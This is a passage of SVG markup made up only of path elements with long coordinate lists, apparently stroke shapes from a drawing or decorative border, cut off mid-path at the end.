            <path d="M139.604704,0.750562922 L140.48036,0.875656743 L140.48036,1.12584438 C140.728046,1.10833125 140.975607,1.08994246 141.223167,1.07105329 C141.361021,1.06104578 141.498874,1.05078809 141.640981,1.04028021 C141.970353,1.03777833 141.970353,1.03777833 142.10658,0.875656743 C142.315037,0.870442851 142.523592,0.870442851 142.732049,0.875656743 L142.732049,1.12584438 L143.076057,1.00075056 C143.482612,0.875656743 143.482612,0.875656743 143.982987,0.875656743 L143.982987,1.12584438 L144.358269,1.12584438 L144.358269,0.875656743 L144.73355,0.875656743 L144.73355,1.12584438 L145.734301,1.12584438 L145.734301,0.875656743 L146.484864,0.875656743 L146.609957,1.2509382 L147.860896,1.12584438 L147.860896,0.875656743 C148.228421,0.922566925 148.228421,0.922566925 148.611459,1.00075056 L148.736552,1.2509382 L149.487115,1.2509382 L149.487115,0.875656743 L149.987491,0.875656743 L150.112584,1.12584438 L150.362772,1.12584438 L150.487866,0.875656743 C150.712034,0.872279209 150.936077,0.869902427 151.160245,0.867775832 L151.538404,0.863397548 C151.863898,0.875656743 151.863898,0.875656743 152.114086,1.00075056 C152.494621,1.02164123 152.494621,1.02164123 152.864648,1.00075056 L152.989742,0.875656743 C153.780335,0.805604203 154.431699,0.806855141 155.116337,1.2509382 L155.116337,1.50112584 L155.491619,1.50112584 L155.616713,1.12584438 L157.242932,1.2509382 L157.368026,0.875656743 L157.743307,0.875656743 L157.868401,1.12584438 C158.134351,1.1842632 158.134351,1.1842632 158.439204,1.20402802 L158.752314,1.23242432 L158.994246,1.2509382 L158.994246,1.50112584 L159.994996,1.50112584 L159.369527,2.37678259 L158.994246,2.12659495 L158.994246,1.62621966 C158.525144,1.61896422 158.056042,1.61446085 157.58694,1.61058294 C157.453965,1.60845634 157.320866,1.60632975 157.183763,1.60432825 L156.795347,1.60182637 L156.437953,1.59782337 C156.104578,1.62734551 155.902052,1.70665499 155.616713,1.87640731 L155.741806,2.25168877 C155.491619,2.62697023 155.491619,2.62697023 155.124093,2.73642732 C154.741056,2.75206405 154.741056,2.75206405 154.514386,2.6113335 C154.334751,2.3278709 154.285339,2.08181136 154.240681,1.75131349 L154.615962,1.75131349 L154.615962,1.2509382 C154.034901,1.26569927 153.45384,1.281336 152.872905,1.2974731 C152.675256,1.30297723 152.477608,1.30810608 152.27996,1.31310983 C151.995747,1.32036527 151.711659,1.32837128 151.427571,1.33650238 L151.15987,1.34275707 C150.779835,1.3542657 150.475857,1.38003503 150.112584,1.50112584 C149.790718,1.50988241 149.472604,1.51288466 149.150863,1.50900676 L148.884914,1.50725544 C148.668626,1.50575432 148.452339,1.50350263 148.236177,1.50112584 L148.236177,1.2509382 L148.047035,1.34188141 C147.461346,1.58368777 147.049037,1.64460846 146.427195,1.51388541 C145.322617,1.32524393 144.222542,1.33850388 143.104453,1.34338254 C142.737553,1.34475857 142.370653,1.34338254 142.003628,1.34188141 C141.768451,1.34188141 141.53315,1.34225669 141.297848,1.34275707 L140.968476,1.34125594 C140.38654,1.34575932 139.89267,1.37703277 139.354516,1.62621966 L139.104328,2.00150113 C138.33325,2.18451339 137.924944,2.11433575 137.227921,1.75131349 L137.227921,1.50112584 L136.727546,1.37603202 L137.353015,1.2509382 L137.603202,1.75131349 L138.353765,1.75131349 L138.478859,1.37603202 C138.848762,1.19114336 139.197148,1.24343257 139.604704,1.2509382 L139.604704,0.750562922 L139.604704,0.750562922 Z M314.235677,1.00075056 L314.610958,1.00075056 L314.736052,1.37603202 C315.285714,1.48323743 315.802602,1.51238429 316.362272,1.50112584 L316.487366,2.12659495 L317.237928,2.12659495 L317.112835,2.37678259 C316.367651,2.41343508 316.367651,2.41343508 316.112084,2.37678259 L315.939455,2.18964223 C315.571679,1.8481361 315.040781,1.95359019 314.564048,1.96234676 L314.185014,1.96584939 C312.707906,1.98799099 311.231549,2.05529147 309.755817,2.11883913 L309.368651,2.13510133 C309.001626,2.15098824 308.634726,2.16762572 308.267826,2.18476357 L307.929447,2.19939955 L307.617088,2.21441081 L307.344008,2.22717038 C307.077558,2.24580936 307.077558,2.24580936 306.730048,2.37678259 C306.485114,2.3825369 306.240055,2.38153615 305.995121,2.37678259 C305.150238,2.36927696 304.318489,2.42481861 303.477608,2.50187641 L303.438454,2.73642732 C303.352514,3.00225169 303.352514,3.00225169 302.977233,3.25243933 C302.688892,3.33162372 302.688892,3.33162372 302.367401,3.39316988 L302.047786,3.45671754 C301.72004,3.50350263 301.430698,3.53727796 301.100826,3.50262697 L300.850638,3.12734551 L300.647361,2.92406805 L300.475357,2.75206405 L300.475357,2.62697023 L301.225919,2.62697023 L301.225919,2.37678259 C301.684138,2.28296222 302.029522,2.22191644 302.476858,2.37678259 L302.601951,3.00225169 L302.899049,2.68951714 C303.227421,2.37678259 303.227421,2.37678259 303.477608,2.37678259 L303.477608,2.12659495 C303.816362,2.10545409 304.155241,2.08468852 304.493995,2.06404804 L304.782337,2.04590943 C305.307481,2.0142607 305.828371,1.99474606 306.354766,2.00150113 L306.47986,1.75131349 L306.804854,1.78308732 C307.558044,1.8501376 308.233425,1.88879159 308.981736,1.75131349 C309.231924,1.74681011 309.482112,1.74518389 309.732299,1.75131349 L309.857393,1.50112584 L310.73305,1.50112584 L310.73305,1.75131349 C311.139605,1.73380035 311.54616,1.71528646 311.952715,1.69652239 L312.301726,1.68163623 L312.638729,1.66574931 L312.948461,1.65198899 C313.222792,1.62734551 313.470603,1.57580686 313.735301,1.50112584 L313.735301,1.2509382 L314.235677,1.2509382 L314.235677,1.00075056 Z M314.235677,1.50112584 L314.235677,1.75131349 L314.610958,1.62621966 L314.235677,1.50112584 Z" id="Shape"></path>
            <path d="M481.235927,64.048036 L480.985739,64.1731298 L480.985739,64.6735051 C480.805854,64.8767826 480.805854,64.8767826 480.610458,65.0487866 L480.485364,65.2989742 L480.110083,65.2989742 L480.110083,65.5491619 L479.734801,65.5491619 L479.609707,65.9244433 L479.234426,65.9244433 L479.234426,66.174631 C479.036527,66.1991494 478.838379,66.2224168 478.64023,66.2450588 L478.305979,66.2845884 C477.997998,66.2990993 477.775206,66.2667 477.483112,66.174631 L477.483112,66.5499124 L477.232925,66.5499124 L477.107831,67.0502877 L476.232174,67.1753815 L476.232174,67.4255692 L475.356517,67.4255692 L475.356517,67.6757568 L474.934326,67.7930948 C474.506505,67.9038029 474.506505,67.9038029 474.230673,68.0510383 C473.896422,68.0678009 473.564799,68.0564173 473.229922,68.0510383 L473.104829,68.3012259 L472.854641,68.4263197 L472.854641,68.5514136 C472.730048,68.562672 472.730048,68.562672 472.602952,68.5744308 C471.785214,68.6513635 471.785214,68.6513635 470.978234,68.8016012 L470.978234,68.5514136 L471.408306,68.3794096 C471.859895,68.2297973 471.859895,68.2297973 471.978984,67.9259445 L471.603703,67.9259445 L471.728797,67.550663 L471.97348,67.5566675 C472.34013,67.5644233 472.70678,67.569302 473.073555,67.5741806 L473.458594,67.5836878 L473.829997,67.5873155 L474.171504,67.59332 C474.54053,67.5424068 474.698899,67.4110583 474.981236,67.1753815 C475.286215,67.0884413 475.286215,67.0884413 475.606705,67.034651 C476.176632,66.9460846 476.176632,66.9460846 476.732549,66.8001001 C476.870903,66.5011258 476.870903,66.5011258 476.982737,66.174631 C477.663373,65.3637728 478.895672,64.9617213 479.845259,64.5581686 C480.129472,64.4464598 480.129472,64.4464598 480.235176,64.1731298 C480.601451,64.0510383 480.855141,64.0377783 481.235927,64.048036 Z" id="Path"></path>
            <path d="M494.370778,12.3842882 L494.74606,12.509382 C494.833938,12.7160505 494.917354,12.9245886 494.996247,13.1348511 L495.246435,13.259945 L495.246435,13.6352264 L495.74681,13.6352264 L495.79372,14.0027521 L495.871904,14.3857893 L496.122092,14.5108832 C496.200275,14.8314986 496.200275,14.8314986 496.247185,15.1363523 L495.871904,15.2614461 L495.871904,15.5116337 L496.497373,15.5116337 C496.630848,15.9447085 496.635226,16.3422567 496.630348,16.7938454 L496.626845,17.2024018 L496.622467,17.5131349 L496.406055,17.4513385 C496.119965,17.3875407 495.873155,17.3737803 495.580686,17.3757818 L495.277708,17.3770328 L494.964974,17.3801601 L494.64636,17.3819114 C494.387666,17.3834126 494.129097,17.3856642 493.870403,17.388041 L493.870403,17.1378534 L494.370778,17.0127596 L494.425569,16.7156617 C494.495872,16.3872905 494.495872,16.3872905 494.620966,16.1371028 L494.370778,16.012009 L494.245684,16.5123843 L493.995497,16.5123843 L493.870403,17.0127596 L493.244934,15.8869152 C493.545784,15.7364273 493.739054,15.749312 494.07368,15.7539405 L494.383538,15.7574431 L494.620966,15.7618214 L494.871153,16.2621966 L495.74681,16.2621966 L495.66037,16.0247686 L495.551288,15.7149112 L495.441456,15.4071804 C495.371529,15.1363523 495.371529,15.1363523 495.496622,14.8861646 L495.191644,14.7923443 L494.871153,14.635977 C494.800726,14.4014261 494.800726,14.4014261 494.74606,14.1356017 C494.498499,13.8566425 494.498499,13.8566425 494.245684,13.6352264 L494.370778,13.3850388 L494.620966,13.3850388 L494.495872,13.1661246 C494.370778,12.8846635 494.370778,12.8846635 494.370778,12.3842882 Z M494.871153,16.3872905 L494.871153,16.6374781 L495.246435,16.6374781 L495.246435,16.3872905 L494.871153,16.3872905 Z" id="Shape"></path>
            <path d="M48.036027,3.62772079 L48.4113085,3.62772079 L48.5364023,4.50337753 L48.7865899,4.50337753 L48.8804103,4.26882662 C49.0625469,3.95909432 49.2091569,3.88403803 49.5371529,3.75281461 L49.5371529,4.12809607 L49.2869652,4.12809607 L49.2869652,4.50337753 L48.9116838,4.50337753 L48.9116838,4.75356517 L48.4113085,4.75356517 L48.4113085,5.00375281 L46.7850888,5.12884663 L46.659995,4.62847135 L44.9086815,4.25318989 L44.9086815,4.50337753 C44.6349762,4.65198899 44.6349762,4.65198899 44.2832124,4.75356517 L44.0022517,4.57418064 C43.5719289,4.32949712 43.2897173,4.33625219 42.7977233,4.34701026 L42.3324994,4.35676758 C41.8887916,4.37928446 41.4668501,4.42031524 41.0307731,4.50337753 L41.0307731,4.75356517 L40.7805854,4.75356517 L40.7805854,4.50337753 C40.289342,4.554666 39.9136853,4.62509382 39.4489617,4.80535402 C38.8745309,5.0263948 38.2958469,5.1477358 37.6922692,5.26169627 L37.3617713,5.32649487 C36.6054567,5.47281721 35.844666,5.59497093 35.0805604,5.69276958 C34.7454341,5.74055542 34.7454341,5.74055542 34.4008006,6.00450338 C34.0020015,6.02014011 34.0020015,6.02014011 33.6502377,6.00450338 C33.9004253,5.62922192 33.9004253,5.62922192 34.1406055,5.54665999 L34.4325744,5.49624719 L34.7568176,5.43670253 L35.0965724,5.37903428 C35.8458844,5.24793595 36.5564173,5.09769827 37.271954,4.83525144 C37.6862647,4.70315236 38.0969477,4.66775081 38.5288967,4.62847135 L38.5288967,4.12809607 L38.9041781,4.12809607 L38.9041781,4.62847135 C39.3142357,4.5344008 39.3142357,4.5344008 39.5296472,4.12809607 L39.7798349,4.12809607 L39.7798349,4.37828371 C39.9649737,4.36077058 40.1499875,4.34225669 40.3350013,4.32349262 C40.4379535,4.31348511 40.5410308,4.30322742 40.6472354,4.29271954 C40.904053,4.27958469 40.904053,4.27958469 41.0307731,4.12809607 C41.3467601,4.09794846 41.659995,4.07505629 41.9768576,4.05766825 L42.2389292,4.04140605 C43.9502127,3.94083062 43.9502127,3.94083062 44.2832124,4.19064298 L44.4083062,4.37828371 L44.5334001,4.12809607 C44.8017263,4.08068551 44.8017263,4.08068551 45.1354766,4.05766825 C45.5335251,4.02889667 45.9001751,3.98636477 46.2847135,3.87790843 L46.4098074,4.12809607 C46.7259194,4.21015762 46.7259194,4.21015762 47.0352765,4.25318989 L47.2854641,3.75281461 L47.6607456,3.75281461 L47.6607456,4.12809607 L48.036027,4.12809607 L47.9109332,3.75281461 L48.036027,3.62772079 L48.036027,3.62772079 Z" id="Path"></path>
            <path d="M236.552414,72.1791344 L236.802602,72.6795096 C237.535276,72.6911434 238.255191,72.6911434 238.983988,72.6090818 C240.587315,72.4595947 242.243683,72.6503628 243.843508,72.7938454 C244.159745,72.8038529 244.381161,72.7563172 244.683513,72.6795096 L245.058794,72.8046035 L245.058794,73.0547911 L244.183137,73.0547911 L244.183137,73.3049787 C243.898915,73.2695467 243.614825,73.2330607 243.330873,73.1955216 L242.851514,73.1339755 C242.431824,73.0547911 242.431824,73.0547911 242.056542,72.8046035 L242.056542,73.0547911 C241.375657,73.1936452 240.964098,73.1195897 240.305229,72.9296973 C239.983863,72.9168126 239.66725,72.9214411 239.34601,72.9330748 C239.060295,72.9298224 238.82687,72.8855392 238.553915,72.8046035 L238.553915,73.0547911 L237.678259,73.0547911 L237.678259,73.3049787 L237.302977,73.3049787 L237.302977,73.0547911 L236.802602,73.0547911 L236.802602,73.3049787 L236.42732,73.3049787 L236.42732,73.0547911 L235.051288,73.0547911 L235.051288,73.3049787 L234.676007,73.3049787 L234.676007,72.8046035 L233.049787,73.0547911 L233.049787,72.8046035 L232.643232,72.9296973 C232.174131,73.0547911 232.174131,73.0547911 231.673755,73.0547911 L231.673755,73.3049787 L225.794346,73.3049787 L225.669252,72.9296973 L225.963473,72.9614711 C226.844633,73.0445334 227.672254,73.0402802 228.55279,72.9604704 C229.146735,72.9234426 229.734426,72.9352014 230.328997,72.945334 C231.123343,72.9560921 231.792845,72.9216913 232.544408,72.6376032 C232.965474,72.5003753 233.360645,72.5392795 233.80035,72.5544158 L234.058419,72.4762322 C234.300726,72.429322 234.300726,72.429322 234.70728,72.5544158 C235.37378,72.732049 235.894796,72.6484864 236.552414,72.429322 L236.552414,72.1791344 Z M138.436828,73.0988241 C138.88729,73.2239179 139.342132,73.2416813 139.80698,73.2742057 C140.105079,73.3049787 140.105079,73.3049787 140.48036,73.4300726 C141.322617,73.4851138 142.156993,73.3437578 142.982237,73.1798849 L143.10733,73.0547911 C143.652364,73.0238929 144.008131,73.0395296 144.483363,73.3049787 C144.340881,73.3162372 144.340881,73.3162372 144.195647,73.327996 L143.818739,73.3597698 C143.695397,73.3697773 143.572054,73.380035 143.444959,73.3905429 C143.095572,73.4198149 143.095572,73.4198149 142.732049,73.5551664 C142.440205,73.5601701 142.148236,73.5606705 141.856392,73.5551664 L141.731298,73.805354 L140.980736,73.6802602 L140.980736,73.9304478 L140.230173,73.9304478 L140.230173,73.6802602 L140.016012,73.6592444 C139.696397,73.6277208 139.376908,73.5954466 139.057418,73.5629222 L138.72029,73.5300225 L138.397798,73.4969977 L138.100075,73.4672254 C137.85339,73.4300726 137.85339,73.4300726 137.603202,73.3049787 L137.603202,73.5551664 C137.056918,73.6903928 136.525894,73.6963973 135.96685,73.6925194 L135.663122,73.6918939 C135.445834,73.6913935 135.228421,73.690643 135.011008,73.6896422 C134.663873,73.688016 134.316738,73.6871404 133.969477,73.68664 C133.105079,73.6850138 132.240681,73.6820115 131.376282,73.6790093 C130.532274,73.676007 129.688266,73.6737553 128.844133,73.6723793 L128.490743,73.6717538 C127.02039,73.6700025 125.554416,73.6830123 124.085814,73.7655742 C123.284588,73.810608 122.51301,73.7938454 121.716287,73.6802602 L121.591193,73.9304478 L121.591193,73.6802602 L120.715537,73.6802602 L120.715537,73.9304478 L118.839129,73.9304478 L118.839129,73.6802602 C119.494996,73.643983 120.150863,73.6083312 120.80673,73.5734301 C121.028772,73.5614211 121.250813,73.549287 121.47298,73.5369027 C122.711784,73.4682262 123.945084,73.41331 125.18614,73.434701 C125.568927,73.4397048 125.85289,73.4271954 126.219665,73.3049787 C126.476983,73.2932199 126.734801,73.2889667 126.992369,73.2887165 L127.476107,73.2875907 L128.000751,73.2883413 L128.541906,73.287966 C128.920941,73.2878409 129.3001,73.2880911 129.679259,73.2887165 C130.16012,73.289342 130.641106,73.2889667 131.122092,73.2882162 C131.495497,73.2877158 131.868902,73.287966 132.242307,73.2882162 C132.419189,73.2882162 132.596197,73.2882162 132.773205,73.287966 C133.804103,73.2865899 134.816362,73.3197398 135.842132,73.4284463 C136.38704,73.430698 136.795096,73.2399299 137.288967,73.029397 C137.725044,72.8910433 138.008381,72.9673505 138.436828,73.0988241 L138.436828,73.0988241 Z" id="Shape"></path>
            <path d="M494.370778,48.036027 L494.495872,48.4113085 L494.370778,48.6614961 L494.12059,48.6614961 L494.12059,49.0367776 L494.370778,49.0367776 L494.370778,49.2869652 L493.244934,49.7873405 L493.11984,51.0382787 C492.525644,51.1790093 492.525644,51.1790093 492.244183,51.0382787 L492.494371,51.4135602 C492.755191,51.9214411 492.748186,52.2363022 492.619465,52.7895922 L492.369277,52.7895922 L492.244183,53.7903428 L492.619465,53.6652489 L492.619465,54.0405304 L492.244183,54.0405304 L492.244183,54.290718 L491.49362,54.1656242 L491.368526,54.6659995 L490.993245,54.6659995 C491.16625,54.3071053 491.358644,53.9704779 491.571804,53.6339755 L491.740931,53.3662747 L491.868902,53.1648737 L491.49362,52.914686 C491.35289,52.5550413 491.35289,52.5550413 491.243433,52.1641231 L491.141731,51.9060545 C491.105079,51.5267701 491.2662,51.330623 491.49362,51.0382787 L491.868902,51.0382787 L491.868902,50.7880911 L492.744558,50.6629972 L492.744558,50.2877158 L492.119089,50.162622 L492.244183,49.2869652 C492.644483,49.1534901 492.855266,49.1683763 493.268451,49.2165374 L493.609957,49.2553165 L493.870403,49.2869652 L493.839129,48.8725294 C493.870403,48.4113085 493.870403,48.4113085 494.12059,48.1688767 L494.370778,48.036027 Z M491.868902,51.6637478 L491.868902,51.9139355 L492.119089,51.9139355 L492.119089,51.6637478 L491.868902,51.6637478 Z" id="Shape"></path>
            <path d="M223.542657,1.50112584 L223.917938,1.50112584 L223.917938,1.75131349 L224.363648,1.68088566 C225.216788,1.58243683 226.067926,1.67838379 226.92019,1.75131349 L226.92019,2.12659495 L227.154741,2.18138604 C227.420565,2.25168877 227.420565,2.25168877 227.670753,2.37678259 L227.920941,1.87640731 L228.322492,1.88516387 C228.496247,1.88766575 228.669877,1.88979234 228.843508,1.89204403 C228.930948,1.89417063 229.018264,1.89629722 229.108331,1.89829872 C229.338129,1.90055041 229.567926,1.88929197 229.797348,1.87640731 L230.047536,1.62621966 C230.401301,1.66087065 230.401301,1.66087065 230.829372,1.74355767 C231.407305,1.85464098 231.847636,1.87803353 232.424318,1.75131349 L232.549412,2.25168877 L234.175632,2.00150113 L234.300726,1.62621966 L234.525894,1.64923693 C235.32612,1.73004754 236.12672,1.80485364 236.927696,1.87640731 L236.927696,2.12659495 L236.683012,2.13610208 C236.316237,2.15061296 235.949587,2.1659995 235.582937,2.18126095 L235.197898,2.1962722 L234.826495,2.21215912 L234.484989,2.22591944 C234.200275,2.24968727 233.950713,2.30447836 233.675256,2.37678259 C233.417563,2.38829122 233.159244,2.39304478 232.901176,2.39241931 L232.497123,2.39342007 C232.174131,2.37678259 232.174131,2.37678259 232.049037,2.25168877 C231.79272,2.23917938 231.536027,2.23542657 231.27946,2.23505129 L230.805229,2.23455091 L230.305479,2.23605204 L229.807356,2.23455091 L229.332624,2.23505129 L228.894296,2.23555166 C228.551789,2.22792094 228.551789,2.22792094 228.296222,2.37678259 C228.205024,2.62430169 228.121588,2.87461161 228.046035,3.12734551 L227.545659,3.00225169 L227.545659,2.75206405 L226.544909,2.62697023 L226.419815,2.12659495 C226.057043,2.02276708 225.73355,1.98461346 225.356517,1.9858644 L225.071178,1.98486365 C224.796848,2.00125094 224.556793,2.05116337 224.29322,2.12659495 L224.29322,2.62697023 L223.167376,2.62697023 L223.042282,2.12659495 L222.667,2.00150113 L223.542657,1.75131349 L223.542657,1.50112584 L223.542657,1.50112584 Z M342.381786,72.0540405 L342.757068,72.1791344 L342.757068,72.429322 L343.008506,72.4368276 C345.945959,72.5286465 345.945959,72.5286465 347.395046,72.7220415 C348.40718,72.8535151 349.099074,72.8961721 350.012509,72.429322 C350.488616,72.4578434 350.851263,72.5669252 351.263448,72.8046035 L351.138354,73.1798849 L350.512885,73.0547911 L350.512885,73.3049787 L350.137603,73.3049787 L350.262697,72.9296973 C349.908349,72.9933781 349.55842,73.0795756 349.215036,73.1877658 C348.752439,73.3073555 348.361396,73.3243683 347.885914,73.3049787 L347.885914,73.0547911 L347.385539,73.0547911 L347.385539,73.3049787 L347.010258,73.3049787 L347.010258,72.9296973 C346.286465,72.9165624 345.597573,72.9305729 344.883663,73.0547911 L344.883663,73.3049787 L344.383287,73.3049787 L344.383287,73.0547911 L344.070553,73.0783087 C343.522392,73.0489117 343.137978,72.8889167 342.631974,72.6795096 L342.631974,72.429322 L342.381786,72.429322 L342.256693,72.8046035 C341.798474,72.8984238 341.45309,72.9594696 341.005754,72.8046035 L341.005754,73.0547911 L340.505379,73.0547911 L340.505379,73.3049787 L340.130098,73.3049787 L340.130098,72.9296973 L339.754816,73.0547911 L339.754816,72.8046035 L339.498749,72.8681511 L339.16062,72.945334 L338.82637,73.0245184 C338.455467,73.0592945 338.320866,72.9847386 338.003503,72.8046035 C337.405179,72.7708281 336.842632,72.833375 336.252189,72.9296973 L336.252189,72.5544158 C336.452715,72.5298974 336.65349,72.5067551 336.854266,72.483988 L337.192895,72.4444583 C337.503127,72.429322 337.503127,72.429322 337.878409,72.5544158 L338.128596,72.429322 C338.310791,72.417831 338.493328,72.4126157 338.675882,72.4136853 L338.968101,72.4126845 C339.254441,72.429322 339.254441,72.429322 339.491243,72.4918689 C339.756067,72.554666 339.984113,72.570678 340.255567,72.5710533 L340.536402,72.5715537 L340.825869,72.5700525 L341.116963,72.5715537 C341.528521,72.5708031 341.863648,72.5602952 342.256693,72.429322 L342.381786,72.0540405 L342.381786,72.0540405 Z" id="Shape"></path>
            <path d="M390.668001,0.625469102 L390.957343,0.688016012 C391.685389,0.78684013 392.465974,0.860020015 393.169877,0.625469102 C393.373501,0.615671279 393.577359,0.611583275 393.781211,0.613209907 L394.136728,0.614460846 L394.50688,0.617713285 L394.881411,0.619339505 C395.18664,0.62084063 395.491744,0.622842132 395.796848,0.625469102 L395.796848,0.875656743 L396.047035,0.875656743 L396.047035,1.12584438 L396.547411,1.12584438 L396.797598,0.625469102 C397.719415,0.619214411 398.641231,0.614711033 399.563047,0.611708782 C399.876783,0.610457843 400.190643,0.60870653 400.504378,0.606705029 C400.954716,0.603577683 401.404804,0.602201651 401.855141,0.601075807 L402.282337,0.597072805 L402.677008,0.597072805 L403.025394,0.595321491 C403.302477,0.625469102 403.302477,0.625469102 403.552664,0.875656743 L400.675507,1.00075056 L400.550413,1.50112584 C400.014761,1.60182637 399.500375,1.64998749 398.955467,1.65749312 L398.527396,1.66725044 L398.17363,1.62621966 L397.923443,1.2509382 L398.048536,1.00075056 C397.463097,0.943707781 397.463097,0.943707781 396.946085,1.16499875 C396.810736,1.35875475 396.677834,1.55420851 396.547411,1.75131349 C396.258069,1.72779585 396.258069,1.72779585 395.921941,1.62621966 L395.796848,1.31348511 C395.582312,0.978734051 395.582312,0.978734051 395.270703,0.937828371 C394.916062,0.910808106 394.565424,0.901175882 394.209782,0.899049287 L393.835126,0.889542157 C393.529897,0.882161621 393.224919,0.877658244 392.91969,0.875656743 L392.91969,1.12584438 C392.245059,1.35076307 391.567175,1.34688516 390.910308,1.06329747 L390.542907,0.875656743 L390.668001,0.625469102 Z" id="Path"></path>
            <path d="M14.0105079,15.0112584 L14.0105079,15.2614461 L13.6195897,15.3944208 C13.1233425,15.6017013 12.8617713,15.9110583 12.5421566,16.3340005 L12.3842882,16.5123843 L12.1341006,16.5123843 L12.1341006,16.8876657 L12.509382,16.8876657 L12.6344759,16.3872905 L12.8846635,16.3872905 L13.0097573,17.2629472 C12.5789342,17.5281461 12.2555667,17.5131349 11.7588191,17.5131349 C11.3525144,17.7285464 11.3525144,17.7285464 11.2584438,18.138604 L10.8831624,18.138604 L10.8518889,18.365399 C10.7310483,18.7176632 10.5718039,18.8238679 10.2576933,19.0142607 L10.0075056,19.0142607 L9.90580435,19.2175382 L9.75731799,19.514636 L9.58531399,19.8821616 C9.38203653,20.2651989 9.38203653,20.2651989 9.13184889,20.5701776 C8.78121091,21.0192644 8.59907431,21.5063798 8.40868151,22.0404053 C8.15236427,22.7563172 8.15236427,22.7563172 7.88091068,22.8921691 C7.73905429,23.1444834 7.73905429,23.1444834 7.63072304,23.3925444 L7.3805354,23.3925444 L7.3805354,23.7678259 C7.18901676,23.941331 7.18901676,23.941331 6.94270703,24.1040781 L6.6963973,24.2697023 L6.50487866,24.393295 C6.45796848,24.049287 6.45796848,24.049287 6.50487866,23.642732 C6.86452339,23.3690268 6.86452339,23.3690268 7.25544158,23.1423568 L7.50562922,22.7670753 L7.75581686,22.7670753 L7.75581686,22.0165124 L7.3805354,22.0165124 L7.3805354,21.6412309 C7.75581686,21.6412309 7.75581686,21.6412309 7.96697523,21.8288717 L8.13109832,22.0165124 L8.25619214,21.3910433 L8.50637978,21.3910433 L8.50637978,20.6404804 L8.74881161,20.54666 C9.0302727,20.41331 9.0302727,20.41331 9.10057543,20.1244684 L9.13184889,19.8899174 L9.38203653,19.8899174 L9.50713035,19.0142607 L9.88241181,18.8891669 L10.0075056,18.6389792 L10.3827871,18.6389792 L10.4296973,18.3965474 L10.5078809,18.138604 L10.7580686,18.0135101 C10.8401301,17.697398 10.8401301,17.697398 10.8831624,17.388041 L11.2584438,17.2629472 L11.2584438,16.6374781 L11.6337253,16.5123843 L11.7588191,16.2621966 L12.1341006,16.2621966 L12.1341006,16.012009 L12.509382,16.012009 L12.6344759,15.3865399 L13.0097573,15.3865399 L13.0097573,15.1363523 C13.3715286,15.0330248 13.6210908,15.0112584 14.0105079,15.0112584 Z M12.1341006,17.0127596 L12.2591944,17.388041 L12.8846635,17.1378534 L12.8846635,16.8876657 C12.6149612,16.8876657 12.3937953,16.9435827 12.1341006,17.0127596 Z" id="Shape"></path>
            <path d="M102.489367,72.8074806 L102.859645,72.8271203 L103.241556,72.8515136 L103.630598,72.8730298 C103.94671,72.8905429 104.262572,72.9095572 104.578434,72.9296973 L104.703528,73.1798849 L105.04003,73.189392 C105.453215,73.201276 105.866275,73.2136602 106.27946,73.2264198 C106.457968,73.2319239 106.636602,73.2370528 106.815236,73.2420565 C107.072304,73.249312 107.329372,73.257318 107.586565,73.2654491 L108.055041,73.2792094 C108.382037,73.3002252 108.643733,73.3475106 108.956718,73.4300726 C109.425319,73.4671003 109.894046,73.4704779 110.364023,73.4769827 L110.747561,73.4911183 C111.523768,73.5002502 112.008006,73.4165624 112.630723,72.9398299 C112.834626,72.8046035 112.834626,72.8046035 113.209907,72.8046035 L113.249062,73.0470353 L113.335001,73.3049787 C113.78634,73.4554666 114.157118,73.4465849 114.63285,73.4457093 L115.128221,73.44671 C115.570553,73.4452089 115.570553,73.4452089 115.927821,73.3508882 C116.285839,73.2930948 116.393295,73.393295 116.712534,73.5551664 C117.038779,73.591944 117.354891,73.6184638 117.682012,73.63335 L117.946335,73.647986 C118.160495,73.6597448 118.374781,73.6701276 118.588942,73.6802602 L118.588942,73.9304478 L118.839129,73.9304478 L118.839129,74.1806355 L118.65299,74.1214661 C118.121716,74.0100075 117.576683,74.0101326 117.035276,73.9907431 C116.801976,73.9794846 116.569427,73.9558419 116.337253,73.9304478 L116.212159,73.6802602 L115.982862,73.6822617 C115.637103,73.6847636 115.291344,73.6865149 114.945584,73.6881411 L114.584939,73.6912685 C113.98674,73.69327 113.422817,73.6808857 112.834626,73.5551664 L112.834626,73.3049787 L112.428071,73.4926195 C112.052289,73.6661246 111.901426,73.6802602 111.458594,73.6802602 L111.458594,73.9304478 C111.208406,73.9358269 110.958219,73.9354516 110.708031,73.9304478 L110.582937,73.805354 C110.225169,73.7763322 109.869777,73.7548161 109.511384,73.7384288 L109.182387,73.7221666 C108.951839,73.7109082 108.721291,73.6997748 108.490618,73.6890168 C108.140355,73.6727546 107.790093,73.6553665 107.439705,73.6379785 L106.767075,73.6054541 C106.663247,73.6004503 106.559294,73.5954466 106.452214,73.5900676 C105.82687,73.561296 105.204528,73.5505379 104.578434,73.5551664 L104.578434,73.3049787 L104.354766,73.3089817 C104.02014,73.3141106 103.685514,73.317363 103.351013,73.3206155 L102.998874,73.3268702 L102.660495,73.329372 L102.348887,73.333375 C102.076557,73.3049787 102.076557,73.3049787 101.701276,73.0547911 L101.701276,73.3049787 C100.900676,73.5820615 100.900676,73.5820615 100.52064,73.4457093 L100.325244,73.3049787 L100.724043,73.1955216 C101.177883,73.0729297 101.177883,73.0729297 101.502002,72.9206905 C101.861771,72.7918439 102.109582,72.785339 102.489492,72.8074806 L102.489367,72.8074806 Z M112.95972,73.0547911 L112.834626,73.3049787 L113.084814,73.3049787 L112.95972,73.0547911 Z" id="Shape"></path>
            <path d="M367.025269,71.8038529 C367.82637,71.746685 368.348386,71.8679009 369.02677,72.3042282 L369.276958,72.5544158 C369.544784,72.5894421 369.544784,72.5894421 369.83988,72.5779335 L370.140856,72.5754316 C370.410058,72.5703027 370.410058,72.5703027 370.65299,72.429322 L370.903177,72.5544158 C371.145359,72.5665499 371.387916,72.570678 371.630348,72.5700525 L372.023643,72.5710533 C372.373405,72.5557918 372.689392,72.5085064 373.029772,72.429322 L373.029772,72.1791344 L373.655241,72.1791344 L373.764699,72.4215662 C373.883913,72.6985239 373.883913,72.6985239 374.155617,72.8046035 L373.780335,72.9296973 L373.655241,72.6795096 L373.029772,72.6795096 L373.029772,72.9296973 C372.576557,73.0808106 372.449212,72.9976232 372.029022,72.8046035 L371.903928,73.0547911 L371.658119,72.9932449 C371.171253,72.9118089 370.6999,72.9115587 370.207406,72.9140605 L369.921191,72.9125594 C369.476733,72.9134351 369.079059,72.9349512 368.651489,73.0547911 L368.651489,72.6795096 L368.901676,72.6795096 L368.901676,72.429322 L368.151113,72.429322 L368.151113,72.1791344 L367.900926,72.1791344 L367.900926,72.429322 L367.025269,72.6795096 L366.900175,73.3049787 